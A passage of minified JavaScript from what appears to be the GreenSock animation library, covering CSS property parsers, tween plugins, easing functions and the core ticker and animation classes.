"+e.currentStyle.backgroundPositionY)||"0 0"),p=this.format(i);if(-1!==d.indexOf("%")!=(-1!==p.indexOf("%"))&&p.split(",").length<2&&(h=N(e,"backgroundImage").replace(et,""))&&"none"!==h){for(o=d.split(" "),l=p.split(" "),ft.setAttribute("src",h),c=2;-1<--c;)(f=-1!==(d=o[c]).indexOf("%"))!=(-1!==l[c].indexOf("%"))&&(u=0===c?e.offsetWidth-ft.width:e.offsetHeight-ft.height,o[c]=f?parseFloat(d)/100*u+"px":parseFloat(d)/u*100+"%");d=o.join(" ")}return this.parseComplex(e.style,d,p,a,s)},formatter:j}),a("backgroundSize",{defaultValue:"0 0",formatter:function t(e){return"co"===(e+="").substr(0,2)?e:j(-1===e.indexOf(" ")?e+" "+e:e)}}),a("perspective",{defaultValue:"0px",prefix:!0}),a("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),a("transformStyle",{prefix:!0}),a("backfaceVisibility",{prefix:!0}),a("userSelect",{prefix:!0}),a("margin",{parser:r("marginTop,marginRight,marginBottom,marginLeft")}),a("padding",{parser:r("paddingTop,paddingRight,paddingBottom,paddingLeft")}),a("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function t(e,i,r,n,a,s){var o,o,l;return i=w<9?(o=e.currentStyle,l=w<8?" ":",",o="rect("+o.clipTop+l+o.clipRight+l+o.clipBottom+l+o.clipLeft+")",this.format(i).split(",").join(l)):(o=this.format(N(e,this.p,S,!1,this.dflt)),this.format(i)),this.parseComplex(e.style,o,i,a,s)}}),a("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),a("autoRound,strictUnits",{parser:function t(e,i,r,n,a){return a}}),a("border",{defaultValue:"0px solid #000",parser:function t(e,i,r,n,a,s){var o=N(e,"borderTopWidth",S,!1,"0px"),i=this.format(i).split(" "),l=i[0].replace(T,"");return"px"!==l&&(o=parseFloat(o)/P(e,"borderTopWidth",1,l)+l),this.parseComplex(e.style,this.format(o+" "+N(e,"borderTopStyle",S,!1,"solid")+" "+N(e,"borderTopColor",S,!1,"#000")),i.join(" "),a,s)},color:!0,formatter:function t(e){var i=e.split(" ");return i[0]+" "+(i[1]||"solid")+" "+(e.match(B)||["#000"])[0]}}),a("borderWidth",{parser:r("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),a("float,cssFloat,styleFloat",{parser:function t(e,i,r,n,a,s){var e=e.style,o="cssFloat"in e?"cssFloat":"styleFloat";return new Y(e,o,0,0,a,-1,r,!1,0,e[o],i)}}),function t(e){var i,r=this.t,n=r.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(i=100==e?-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(r.removeAttribute("filter"),!N(this.data,"filter")):(r.filter=n.replace(o,""),!0):i)||(this.xn1&&(r.filter=n=n||"alpha(opacity="+e+")"),-1===n.indexOf("pacity")?0==e&&this.xn1||(r.filter=n+" alpha(opacity="+e+")"):r.filter=n.replace($,"opacity="+e))}),Kt=(a("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function t(e,i,r,n,a,s){var o=parseFloat(N(e,"opacity",S,!1,"1")),l=e.style,c="autoAlpha"===r;return"string"==typeof i&&"="===i.charAt(1)&&(i=("-"===i.charAt(0)?-1:1)*parseFloat(i.substr(2))+o),c&&1===o&&"hidden"===N(e,"visibility",S)&&0!==i&&(o=0),F?a=new Y(l,"opacity",o,i-o,a):((a=new Y(l,"opacity",100*o,100*(i-o),a)).xn1=c?1:0,l.zoom=1,a.type=2,a.b="alpha(opacity="+a.s+")",a.e="alpha(opacity="+(a.s+a.c)+")",a.data=e,a.plugin=s,a.setRatio=Zt),c&&((a=new Y(l,"visibility",0,0,a,-1,null,!1,0,0!==o?"inherit":"hidden",0===i?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(a.n),n._overwriteProps.push(r)),a}}),function t(e,i){i&&(e.removeProperty?("ms"!==i.substr(0,2)&&"webkit"!==i.substr(0,6)||(i="-"+i),e.removeProperty(i.replace(l,"-$1").toLowerCase())):e.removeAttribute(i))}),$t=function t(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var i=this.data,r=this.t.style;i;)i.v?r[i.p]=i.v:Kt(r,i.p),i=i._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)},Jt=(a("className",{parser:function t(e,i,r,n,a,s,o){var l,r,l,c,f,u=e.getAttribute("class")||"",h=e.style.cssText;if((a=n._classNamePT=new Y(e,r,0,0,a,2)).setRatio=$t,a.pr=-11,p=!0,a.b=u,r=m(e,S),l=e._gsClassPT){for(c={},f=l.data;f;)c[f.p]=1,f=f._next;l.setRatio(1)}return(e._gsClassPT=a).e="="!==i.charAt(1)?i:u.replace(new RegExp("(?:\\s|^)"+i.substr(2)+"(?![\\w-])"),"")+("+"===i.charAt(0)?" "+i.substr(2):""),e.setAttribute("class",a.e),l=gt(e,r,m(e),o,c),e.setAttribute("class",u),a.data=l.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),a.xfirst=n.parse(e,l.difs,a,s)}}),function t(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var i,r,n,a,e,s=this.t.style,o=d.transform.parse;if("all"===this.e)a=!(s.cssText="");else for(n=(i=this.e.split(" ").join("").split(",")).length;-1<--n;)r=i[n],d[r]&&(d[r].parse===o?a=!0:r="transformOrigin"===r?Lt:d[r].p),Kt(s,r);a&&(Kt(s,U),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}});for(a("clearProps",{parser:function t(e,i,r,n,a){return(a=new Y(e,r,0,0,a,2)).setRatio=Jt,a.e=i,a.pr=-10,a.data=n._tween,p=!0,a}}),t="bezier,throwProps,physicsProps,physics2D".split(","),V=t.length;V--;)Et(t[V]);(t=D.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,i,r){if(!t.nodeType)return!1;this._target=O=t,this._tween=i,this._vars=e,A=r,H=e.autoRound,p=!1,G=e.suffixMap||D.suffixMap,S=_(t,""),u=this._overwriteProps;var n,a,s,o,l,c,e,e,n,r=t.style;if(h&&""===r.zIndex&&("auto"===(n=N(t,"zIndex",S))||""===n)&&this._addLazySet(r,"zIndex",0),"string"==typeof e&&(o=r.cssText,n=m(t,S),r.cssText=o+";"+e,n=gt(t,n,m(t)).difs,!F&&J.test(e)&&(n.opacity=parseFloat(RegExp.$1)),e=n,r.cssText=o),e.className?this._firstPT=a=d.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=a=this.parse(t,e,null),this._transformType){for(n=3===this._transformType,U?y&&(h=!0,""===r.zIndex&&("auto"===(e=N(t,"zIndex",S))||""===e)&&this._addLazySet(r,"zIndex",0),v)&&this._addLazySet(r,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(n?"visible":"hidden")):r.zoom=1,s=a;s&&s._next;)s=s._next;e=new Y(t,"transform",0,0,null,2),this._linkCSSP(e,null,s),e.setRatio=U?Gt:Wt,e.data=this._transform||Ut(t,S,!0),e.tween=i,e.pr=-1,u.pop()}if(p){for(;a;){for(c=a._next,s=o;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:l)?a._prev._next=a:o=a,(a._next=s)?s._prev=a:l=a,a=c}this._firstPT=o}return!0},t.parse=function(t,e,i,r){var n,a,s,o,a,l,c,f,f,u,h=t.style;for(n in e){if(l=e[n],a=d[n],"function"!=typeof l||a&&a.allowFunc||(l=l(A,O)),a)i=a.parse(t,l,n,this,i,r,e);else{if("--"===n.substr(0,2)){this._tween._propLookup[n]=this._addTween.call(this._tween,t.style,"setProperty",_(t).getPropertyValue(n)+"",l+"",n,!1,n);continue}a=N(t,n,S)+"",f="string"==typeof l,"color"===n||"fill"===n||"stroke"===n||-1!==n.indexOf("Color")||f&&tt.test(l)?(f||(l=(3<(l=Pt(l)).length?"rgba(":"rgb(")+l.join(",")+")"),i=Rt(h,n,a,l,!0,"transparent",i,0,r)):f&&st.test(l)?i=Rt(h,n,a,l,!0,null,i,0,r):(c=(s=parseFloat(a))||0===s?a.substr((s+"").length):"",""!==a&&"auto"!==a||(c="width"===n||"height"===n?(s=bt(t,n,S),"px"):"left"===n||"top"===n?(s=mt(t,n,S),"px"):(s="opacity"!==n?0:1,"")),""===(f=(u=f&&"="===l.charAt(1))?(o=parseInt(l.charAt(0)+"1",10),l=l.substr(2),o*=parseFloat(l),l.replace(T,"")):(o=parseFloat(l),f?l.replace(T,""):""))&&(f=n in G?G[n]:c),l=o||0===o?(u?o+s:o)+f:e[n],c===f||""===f&&"lineHeight"!==n||!o&&0!==o||!s||(s=P(t,n,s,c),"%"===f?(s/=P(t,n,100,"%")/100,!0!==e.strictUnits&&(a=s+"%")):"em"===f||"rem"===f||"vw"===f||"vh"===f?s/=P(t,n,1,f):"px"!==f&&(o=P(t,n,o,f),f="px"),!u)||!o&&0!==o||(l=o+s+f),u&&(o+=s),!s&&0!==s||!o&&0!==o?void 0!==h[n]&&(l||l+""!="NaN"&&null!=l)?(i=new Y(h,n,o||s||0,0,i,-1,n,!1,0,a,l)).xs0="none"!==l||"display"!==n&&-1===n.indexOf("Style")?l:a:ht("invalid "+n+" tween value: "+e[n]):(i=new Y(h,n,s,o-s,i,0,n,!1!==H&&("px"===f||"zIndex"===n),0,a,l)).xs0=f)}r&&i&&!i.plugin&&(i.plugin=r)}return i},t.setRatio=function(t){var e,i,r,n=this._firstPT,a=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=n.r(e):e<a&&-a<e&&(e=0),n.type)if(1===n.type)if(2===(r=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=n.r(n.s+n.c),n.type){if(1===n.type){for(r=n.l,i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},t._enableTransforms=function(t){this._transform=this._transform||Ut(this._target,S,!0),this._transformType=this._transform.svg&&q||!t&&3!==this._transformType?2:3};var te=function t(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)},ee=(t._addLazySet=function(t,e,i){var t=this._firstPT=new Y(t,e,0,0,this._firstPT,2);t.e=i,t.setRatio=te,t.data=this},t._linkCSSP=function(t,e,i,r){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,r=!0),i?i._next=t:r||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},t._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&(e.r=t[e.p]),e=e._next},t._kill=function(t){var e,i,r,n=t;if(t.autoAlpha||t.alpha){for(i in n={},t)n[i]=t[i];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(t.className&&(e=this._classNamePT)&&((r=e.xfirst)&&r._prev?this._linkCSSP(r._prev,e._next,r._prev._prev):r===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,r._prev),this._classNamePT=null),e=this._firstPT;e;)e.plugin&&e.plugin!==i&&e.plugin._kill&&(e.plugin._kill(t),i=e.plugin),e=e._next;return s.prototype._kill.call(this,n)},function t(e,i,r){var n,a,s,o;if(e.slice)for(a=e.length;-1<--a;)t(e[a],i,r);else for(a=(n=e.childNodes).length;-1<--a;)o=(s=n[a]).type,s.style&&(i.push(m(s)),r)&&r.push(s),1!==o&&9!==o&&11!==o||!s.childNodes.length||t(s,i,r)});return D.cascadeTo=function(t,e,i){var r,n,a,s,o=E.to(t,e,i),l=[o],c=[],f=[],u=[],h=E._internals.reservedProps;for(t=o._targets||o.target,ee(t,c,u),o.render(e,!0,!0),ee(t,f),o.render(0,!0,!0),o._enabled(!0),r=u.length;-1<--r;)if((n=gt(u[r],c[r],f[r])).firstMPT){for(a in n=n.difs,i)h[a]&&(n[a]=i[a]);for(a in s={},n)s[a]=c[r][a];l.push(E.fromTo(u[r],e,s,n))}return l},s.activate([D]),D},!0),t=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function t(e,i,r){return this._tween=r,!0}}),l=function e(i){var e=i<1?Math.pow(10,(i+"").length-2):1;return function(t){return(Math.round(t/i)*i*e|0)/e}},c=function t(e,i){for(;e;)e.f||e.blob||(e.m=i||Math.round),e=e._next},(t=t.prototype)._onInitAllProps=function(){var t,e,i,r,n=this._tween,a=n.vars.roundProps,s={},o=n._propLookup.roundProps;if("object"!=_typeof(a)||a.push)for(i=(a="string"==typeof a?a.split(","):a).length;-1<--i;)s[a[i]]=Math.round;else for(r in a)s[r]=l(a[r]);for(r in s)for(t=n._firstPT;t;)e=t._next,t.pg?t.t._mod(s):t.n===r&&(2===t.f&&t.t?c(t.t._firstPT,s[r]):(this._add(t.t,r,t.s,t.c,s[r]),e&&(e._prev=t._prev),t._prev?t._prev._next=e:n._firstPT===t&&(n._firstPT=e),t._next=t._prev=null,n._propLookup[r]=o)),t=e;return!1},t._add=function(t,e,i,r,n){this._addTween(t,e,i,i+r,e,n||Math.round),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function t(e,i,r,n){var a,s;if("function"!=typeof e.setAttribute)return!1;for(a in i)"function"==typeof(s=i[a])&&(s=s(n,e)),this._addTween(e,"setAttribute",e.getAttribute(a)+"",s+"",a,!1,a),this._overwriteProps.push(a);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function t(e,i,r,n){"object"!=_typeof(i)&&(i={rotation:i}),this.finals={};var a,s,o,l,l,c,f=!0===i.useRadians?2*Math.PI:360,u=1e-6;for(a in i)"useRadians"!==a&&(s=(c=((l="function"==typeof(l=i[a])?l(n,e):l)+"").split("_"))[0],o=parseFloat("function"!=typeof e[a]?e[a]:e[a.indexOf("set")||"function"!=typeof e["get"+a.substr(3)]?a:"get"+a.substr(3)]()),l=(l=this.finals[a]="string"==typeof s&&"="===s.charAt(1)?o+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-o,c.length&&(-1!==(s=c.join("_")).indexOf("short")&&(l%=f)!==l%(f/2)&&(l=l<0?l+f:l-f),-1!==s.indexOf("_cw")&&l<0?l=(l+9999999999*f)%f-(l/f|0)*f:-1!==s.indexOf("ccw")&&0<l&&(l=(l-9999999999*f)%f-(l/f|0)*f)),u<l||l<-u)&&(this._addTween(e,a,o,o+l,a),this._overwriteProps.push(a));return!0},set:function t(e){var i;if(1!==e)this._super.setRatio.call(this,e);else for(i=this._firstPT;i;)i.f?i.t[i.p](this.finals[i.p]):i.t[i.p]=this.finals[i.p],i=i._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(m){var i,r,e,t,n=_gsScope.GreenSockGlobals||_gsScope,a=n.com.greensock,s=2*Math.PI,o=Math.PI/2,l=a._class,a=function t(e,i){var e=l("easing."+e,function(){},!0),r=e.prototype=new m;return r.constructor=e,r.getRatio=i,e},c=m.register||function(){},f=function t(e,i,r,n,a){var i=l("easing."+e,{easeOut:new i,easeIn:new r,easeInOut:new n},!0);return c(i,e),i},g=function t(e,i,r){this.t=e,this.v=i,r&&(((this.next=r).prev=this).c=r.v-i,this.gap=r.t-e)},u=function t(e,i){var r=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),e=r.prototype=new m;return e.constructor=r,e.getRatio=i,e.config=function(t){return new r(t)},r},u=f("Back",u("BackOut",function(t){return--t*t*((this._p1+1)*t+this._p1)+1}),u("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),u("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),h=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),t=h.prototype=new m;return t.constructor=h,t.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},h.ease=new h(.7,.7),t.config=h.config=function(t,e,i){return new h(t,e,i)},(t=(i=l("easing.SteppedEase",function(t,e){this._p1=1/(t=t||1),this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new m).constructor=i,t.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},t.config=i.config=function(t,e){return new i(t,e)},(t=(r=l("easing.ExpoScaleEase",function(t,e,i){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=i},!0)).prototype=new m).constructor=r,t.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},t.config=r.config=function(t,e,i){return new r(t,e,i)},(t=(e=l("easing.RoughEase",function(t){for(var e,i,r,n,a,s,o=(t=t||{}).taper||"none",l=[],c=0,f=0|(t.points||20),u=f,h=!1!==t.randomize,p=!0===t.clamp,d=t.template instanceof m?t.template:null,_="number"==typeof t.strength?.4*t.strength:.4;-1<--u;)e=h?Math.random():1/f*u,i=d?d.getRatio(e):e,r="none"===o?_:"out"===o?(n=1-e)*n*_:"in"===o?e*e*_:(n=e<.5?2*e:2*(1-e))*n*.5*_,h?i+=Math.random()*r-.5*r:u%2?i+=.5*r:i-=.5*r,p&&(1<i?i=1:i<0&&(i=0)),l[c++]={x:e,y:i};for(l.sort(function(t,e){return t.x-e.x}),s=new g(1,1,null),u=f;-1<--u;)s=new g((a=l[u]).x,a.y,s);this._prev=new g(0,0,0!==s.t?s:s.next)},!0)).prototype=new m).constructor=e,t.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},t.config=function(t){return new e(t)},e.ease=new e,f("Bounce",a("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),a("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),a("BounceInOut",function(t){var e=t<.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),f("Circ",a("CircOut",function(t){return Math.sqrt(1- --t*t)}),a("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),a("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),f("Elastic",(t=function i(t,e,r){var i,t=(i=l("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||r)/(t<1?t:1),this._p3=this._p2/s*(Math.asin(1/this._p1)||0),this._p2=s/this._p2},!0)).prototype=new m;return t.constructor=i,t.getRatio=e,t.config=function(t,e){return new i(t,e)},i})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),t("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*this._p2))},.3),t("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--t)*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),f("Expo",a("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),a("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),a("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),f("Sine",a("SineOut",function(t){return Math.sin(t*o)}),a("SineIn",function(t){return 1-Math.cos(t*o)}),a("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function t(e){return m.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(e,"RoughEase","ease,"),c(i,"SteppedEase","ease,"),u},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),((p,d)=>{var _={},m=p.document,g=p.GreenSockGlobals=p.GreenSockGlobals||p,t=g[d];if(t)return"undefined"!=typeof module&&module.exports&&(module.exports=t);var e,i,r,y,v,I=function t(e){for(var i,r=e.split("."),n=g,i=0;i<r.length;i++)n[r[i]]=n=n[r[i]]||{};return n},u=I("com.greensock"),b=1e-8,F=function t(e){for(var i,r=[],n=e.length,i=0;i!==n;r.push(e[i++]));return r},N=function t(){},x=(a=Object.prototype.toString,X=a.call([]),function(t){return null!=t&&(t instanceof Array||"object"==_typeof(t)&&!!t.push&&a.call(t)===X)}),w={},j=function o(l,c,f,u){this.sc=w[l]?w[l].sc:[],(w[l]=this).gsClass=null,this.func=f;var h=[];this.check=function(t){for(var e,i,r,n,a=c.length,s=a;-1<--a;)(e=w[c[a]]||new o(c[a],[])).gsClass?(h[a]=e.gsClass,s--):t&&e.sc.push(this);if(0===s&&f){if(r=(i=("com.greensock."+l).split(".")).pop(),n=I(i.join("."))[r]=this.gsClass=f.apply(f,h),u)if(g[r]=_[r]=n,"undefined"!=typeof module&&module.exports)if(l===d)for(a in module.exports=_[d]=n,_)n[a]=_[a];else _[d]&&(_[d][r]=n);else"function"==typeof define&&define.amd&&define((p.GreenSockAMDPath?p.GreenSockAMDPath+"/":"")+l.split(".").pop(),[],function(){return n});for(a=0;a<this.sc.length;a++)this.sc[a].check()}},this.check(!0)},n=p._gsDefine=function(t,e,i,r){return new j(t,e,i,r)},h=u._class=function(t,e,i){return e=e||function(){},n(t,[],function(){return e},i),e},a,X,B=(n.globals=g,[0,0,1,1]),T=h("easing.Ease",function(t,e,i,r){this._func=t,this._type=i||0,this._power=r||0,this._params=e?B.concat(e):B},!0),k=T.map={},s=T.register=function(t,e,i,r){for(var n,a,s,o,l=e.split(","),c=l.length,f=(i||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(a=l[c],n=r?h("easing."+a,null,!0):u.easing[a]||{},s=f.length;-1<--s;)o=f[s],k[a+"."+o]=k[o+a]=n[o]=t.getRatio?t:t[o]||new t},r=T.prototype;for(r._calcEnd=!1,r.getRatio=function(t){var e,i,r;return this._func?(this._params[0]=t,this._func.apply(null,this._params)):(r=1===(e=this._type)?1-t:2===e?t:t<.5?2*t:2*(1-t),1===(i=this._power)?r*=r:2===i?r*=r*r:3===i?r*=r*r*r:4===i&&(r*=r*r*r*r),1===e?1-r:2===e?r:t<.5?r/2:1-r/2)},i=(e=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--i;)r=e[i]+",Power"+i,s(new T(null,null,1,i),r,"easeOut",!0),s(new T(null,null,2,i),r,"easeIn"+(0===i?",easeNone":"")),s(new T(null,null,3,i),r,"easeInOut");k.linear=u.easing.Linear.easeIn,k.swing=u.easing.Quad.easeInOut;for(var Y=h("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this}),P=((r=Y.prototype).addEventListener=function(t,e,i,r,n){n=n||0;var a,s,o=this._listeners[t],l=0;for(this!==y||v||y.wake(),null==o&&(this._listeners[t]=o=[]),s=o.length;-1<--s;)(a=o[s]).c===e&&a.s===i?o.splice(s,1):0===l&&a.pr<n&&(l=s+1);o.splice(l,0,{c:e,s:i,up:r,pr:n})},r.removeEventListener=function(t,e){var i,r=this._listeners[t];if(r)for(i=r.length;-1<--i;)if(r[i].c===e)return void r.splice(i,1)},r.dispatchEvent=function(t){var e,i,r,n=this._listeners[t];if(n)for(1<(e=n.length)&&(n=n.slice(0)),i=this._eventTarget;-1<--e;)(r=n[e])&&(r.up?r.c.call(r.s||i,{type:t,target:i}):r.c.call(r.s||i))},p.requestAnimationFrame),S=p.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},A=O(),e,i=(e=["ms","moz","webkit","o"]).length;-1<--i&&!P;)P=p[e[i]+"RequestAnimationFrame"],S=p[e[i]+"CancelAnimationFrame"]||p[e[i]+"CancelRequestAnimationFrame"];h("Ticker",function(t,e){var n,a,s,o,l,c=this,f=O(),i=!(!1===e||!P)&&"auto",u=500,h=33,p="tick",r=function t(e){var i,r,i=O()-A;u<i&&(f+=i-h),A+=i,c.time=(A-f)/1e3,i=c.time-l,(!n||0<i||!0===e)&&(c.frame++,l+=i+(o<=i?.004:o-i),r=!0),!0!==e&&(s=a(t)),r&&c.dispatchEvent(p)};Y.call(c),c.time=c.frame=0,c.tick=function(){r(!0)},c.lagSmoothing=function(t,e){return arguments.length?(u=t||1e8,void(h=Math.min(e,u,0))):u<1e8},c.sleep=function(){null!=s&&((i&&S?S:clearTimeout)(s),a=N,s=null,c===y)&&(v=!1)},c.wake=function(t){null!==s?c.sleep():t?f+=-A+(A=O()):10<c.frame&&(A=O()-u+5),a=0===n?N:i&&P?P:function(t){return setTimeout(t,1e3*(l-c.time)+1|0)},c===y&&(v=!0),r(2)},c.fps=function(t){return arguments.length?(o=1/((n=t)||60),l=this.time+o,void c.wake()):n},c.useRAF=function(t){return arguments.length?(c.sleep(),i=t,void c.fps(n)):i},c.fps(t),setTimeout(function(){"auto"===i&&c.frame<5&&"hidden"!==(m||{}).visibilityState&&c.useRAF(!1)},1500)}),(r=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var o=h("core.Animation",function(t,e){var t;this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!!e.immediateRender,this.data=e.data,this._reversed=!!e.reversed,f&&(v||y.wake(),(t=this.vars.useFrames?c:f).add(this,t._time),this.vars.paused)&&this.paused(!0)}),y=o.ticker=new u.Ticker,V;(r=o.prototype)._dirty=r._gc=r._initted=r._paused=!1,r._totalTime=r._time=0,r._rawPrevTime=-1,r._next=r._last=r._onUpdate=r._timeline=r.timeline=null,r._paused=!1,function t(){v&&2e3<O()-A&&("hidden"!==(m||{}).visibilityState||!y.lagSmoothing())&&y.wake();var e=setTimeout(t,2e3);e.unref&&e.unref()}(),r.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},r.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},r.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},r.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},r.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},r.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},r.render=function(t,e,i){},r.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},r.isActive=function(){var t,t=this._timeline,e=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(t=t.rawTime(!0))>=e&&t<e+this.totalDuration()/this._timeScale-b},r._enabled=function(t,e){return v||y.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},r._kill=function(t,e){return this._enabled(!1,!1)},r.kill=function(t,e){return this._kill(t,e),this},r._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},r._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();-1<--e;)"{self}"===t[e]&&(i[e]=this);return i},r._callback=function(t){var e=this.vars,i=e[t],r=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this,a;switch(r?r.length:0){case 0:i.call(n);break;case 1:i.call(n,r[0]);break;case 